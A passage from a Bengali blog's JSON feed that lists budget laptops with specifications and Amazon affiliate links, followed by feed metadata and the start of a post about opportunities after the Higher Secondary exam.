both;\"\u003EWeight: 1.78kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-Quad-Core-Processor-Graphics-A315-24P\/dp\/B0CHWGWM9G?crid=21Z4WLP8L34DB\u0026amp;dib=eyJ2IjoiMSJ9.[base64].zD6N73CbcyI1YcrSMFlfEeOvoFqkHTUc8iNwelVasoE\u0026amp;dib_tag=se\u0026amp;keywords=LAPTOP\u0026amp;qid=1746352805\u0026amp;refinements=p_36%3A2280000-3080000%2Cp_72%3A1318476031\u0026amp;rnid=7252027031\u0026amp;sprefix=laptop%2Caps%2C515\u0026amp;sr=8-17\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=30c202b134b4f99cd4328c6558312334\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXJeziHaFTiaYtPX7sl5zGRR778vHpfpFSok-yBpOXznsrTcZR1GE6LzWcpXuSD1g_VZzeqIpKtc84jLgsd-E-mahkgNv8XX1UhmqLsLYsDwwISp-k2YW5B6zfbPcUKnvCdUudjIZ_kyN2VtA8UDE1lgzbkfEP3TGDSVrSIcInvd1xD_WFlSsU5zgivooG\/s320\/7.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E7. Dell [Smartchoice] Windows 11 Home 3520 Laptop, Intel Core i3-1215U, 12Th Gen\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8 GB, 1 x 8 GB, DDR4, 2666 MHz, (2 DIMM Slots, Expandable up to 16GB) \u0026amp; 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" FHD WVA AG 120Hz 250 nits Narrow Border\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Onboard Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.69Kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/dp\/B0BQJ68HHC?psc=1\u0026amp;pd_rd_i=B0BQJ68HHC\u0026amp;pd_rd_w=RqLHg\u0026amp;content-id=amzn1.sym.9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_p=9f1cb690-f0b7-44de-b6ff-1bad1e37d3f0\u0026amp;pf_rd_r=XNN3G2R7MV4XN912JAZG\u0026amp;pd_rd_wg=Eiima\u0026amp;pd_rd_r=952fb9be-3d70-4b8e-99a3-0bcd9f3c3989\u0026amp;sp_csd=d2lkZ2V0TmFtZT1zcF9kZXRhaWxfdGhlbWF0aWM\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=f9fb8839192e141e2626b97ccc4fd397\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSgbM5wsB84tZsMWa4APrbV47juLYIKWZqjn0jJVcFebVqyINVfRmJPGDjpLbb2MoAhIh1m2qcwjs5Yqz3gbq1bwnua4SqipTL36r8xMk_vYfMkjopjS_NP12V1V7wIMscsHk714vosJ9RHFylw59AppjE-dK9u42I_-NUjzp_XL09UpgUrYyBZNssluow\/s320\/8.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E8. Acer Aspire Lite (AMD Ryzen 5 5625U)\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage:\u0026nbsp; RAM - 8 GB of Dual-channel DDR4, 2 SODIMM sockets; Storage - 512 GB SSD NVMe solid-state drive storage\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6\" Full HD display, 16:9 aspect ratio, ultra-slim design and narrow bezels\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: AMD Radeon Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.59 kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/Acer-5-5625U-AL15-41-Multicolor-Keyboard\/dp\/B0DG25TJDY?crid=KESRJGHV1CGT\u0026amp;dib=eyJ2IjoiMSJ9.[base64].GBLj-AFwPWvEcO4sGNSXFLwZF8Bg7VZ4Fit_pI1zVxA\u0026amp;dib_tag=se\u0026amp;keywords=Acer+Aspire+Lite+%28AMD+Ryzen+5+5625U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354130\u0026amp;s=computers\u0026amp;sprefix=acer+aspire+lite+amd+ryzen+5+5625u+%2Ccomputers%2C946\u0026amp;sr=1-5\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=a5796b9fe81c2ff70d00361de23e5530\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"364\" data-original-width=\"522\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixdDhFU-PtTh6UBWvb3Hpf0f35Z0bxCIS1DmjFti_75kY_IVcQL6F8bNv4OnYhqyk6l12PZpgaFyoci7AgEXqg_h0hw97iPOqdsTIZPfQW88oQfw1iflg6mBPUVpwFrAKW7z0MKFzMpd4LlG_4Q9RExc1-XvsxsIolpcz09_ZbNTmfl3lq4etxtJRbFiim\/s320\/9.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E9. DELL 15 (2025) Intel Core i3 12th Gen 1215U\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 16 GB of DDR4 RAM, 512 GB\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 39.62 cm display with 1366 x 768 pixels\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11 Home 64 Bit\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.8 kg\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/DELL-15-Intel-Core-1215U\/dp\/B0BXH7V9GM?crid=34VNCLQMPPDQS\u0026amp;dib=eyJ2IjoiMSJ9.[base64].YLLNcr23MBr9c1MNaDeDUHyyUbsABk2GensrmYIMLeE\u0026amp;dib_tag=se\u0026amp;keywords=Dell+Inspiron+15+%28Intel+Core+i3-1215U%29\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746354623\u0026amp;s=computers\u0026amp;sprefix=dell+inspiron+15+intel+core+i3-1215u+%2Ccomputers%2C669\u0026amp;sr=1-9\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=c8b7d85885aae1cde9bf77b5f0d69465\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"522\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/10.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EBuy Now\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E10. ASUS Vivobook 15, Intel Core i3-1315U, 13th Gen, 8GB RAM, 512GB SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003ERAM\/Storage: 8GB DDR4 3200MHz, 512GB M.2 NVMe PCIe 4.0 SSD\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EDisplay: 15.6-inch (39.62 cm) FHD (1920 x 1080) 16:9 aspect ratio,\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EGraphics: Integrated Intel UHD Graphics\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EOS: Windows 11\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EWeight: 1.7kg\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EPrice: \u003Ca href=\"https:\/\/www.amazon.in\/ASUS-Vivobook-i3-1315U-Integrated-X1504VA-NJ320WS\/dp\/B0CYTD8DVF?crid=1I1ED01MQMO12\u0026amp;dib=eyJ2IjoiMSJ9.[base64].1eKSQ9mslb5gxMcUSMXJ8UoQ7pRsIhN_WZevXnmfCjY\u0026amp;dib_tag=se\u0026amp;keywords=asus\u0026amp;nsdOptOutParam=true\u0026amp;qid=1746355501\u0026amp;s=computers\u0026amp;sprefix=asus%2Ccomputers%2C625\u0026amp;sr=1-5\u0026amp;th=1\u0026amp;linkCode=ll1\u0026amp;tag=amamkm02-21\u0026amp;linkId=9eb4b919815949f8f1d68e0707afe84c\u0026amp;language=en_IN\u0026amp;ref_=as_li_ss_tl\" target=\"_blank\"\u003EClick Here Amazon\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1715948754204251937\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/top-brands-laptop-buy-low-budget-laptop-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1715948754204251937"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1715948754204251937"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/top-brands-laptop-buy-low-budget-laptop-in-bengali.html","title":"কম বাজেটে Laptop কিনবেন ? | 10 Top Brands Laptop in Bengali | বাজেট ও প্রয়োজন অনুযায়ী ল্যাপটপ অন্তর্ভুক্ত রয়েছে | Buy Low budget Laptop"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVtAgNxkHDgDOjQb-zoONkIkysXiCJqltb6SqS1ab_g_g-PZclizGbM1zLgsaSbsrqAeOCI07ue0_XTSeEZtxJl8q2QjNBKJrYXQhY3hnT4ermzwZkxrhUGPOg4f5f50AfyDYi7aomNI4Q_p_qvQinKKDo2L4YcVozJGi6xfUO9C0HekaRnBkhNohNQxs6\/s72-w640-h360-c\/Laptop%20%E0%A6%95%E0%A6%BF%E0%A6%A8%E0%A6%AC%E0%A7%87%E0%A6%A8%20%20%E0%A6%8F%E0%A6%95%E0%A6%AC%E0%A6%BE%E0%A6%B0%20%E0%A6%A6%E0%A7%87%E0%A6%96%E0%A7%81%E0%A6%A8%20%E0%A6%8F%E0%A6%87%20%E0%A7%A7%E0%A7%A6%20%E0%A6%9F%E0%A6%BF%20%E0%A6%A4%E0%A6%BE%E0%A6%B2%E0%A6%BF%E0%A6%95%E0%A6%BE%20%20%2010%20Top%20Brand%20Laptop%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1414085521119926948"},"published":{"$t":"2025-05-03T23:29:00.000-07:00"},"updated":{"$t":"2025-05-03T23:29:03.211-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Higher Secondary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HS Examination"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opportunity"},{"scheme":"http://www.blogger.com/atom/ns#","term":"WB Jobs"}],"title":{"type":"text","$t":"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;উচ্চ মাধ্যমিক পাশ করার পর ? |\u0026nbsp; After HS Examination ( Higher Secondary ) Opportunity\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/s1117\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" border=\"0\" data-original-height=\"645\" data-original-width=\"1117\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi03rePdiMFazTpXBmSg0eg4hMOSyf5SfdkT5iettYnjWkkeJFL7Srk43t9UmsJzgnFgWEj9yEPb-Zn8rHXKwJjrhnL8asilFb1PFOLjp0drSKF6Z-sdjB0F9aJWCcIxletVXVwgh1-WKEjTzVjRCa2_WlzET6QGlEb8VeOPr0Vrc8NzQrj8wAV7vnBCKuL\/w640-h370\/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%20%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%20%E0%A6%AA%E0%A6%BE%E0%A6%B6%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%20%20%20After%20HS%20Examination%20(%20Higher%20Secondary%20)%20Opportunity.jpg\" title=\"উচ্চ মাধ্যমিক পাশ করার পর ? |  After HS Examination ( Higher Secondary ) Opportunity\" 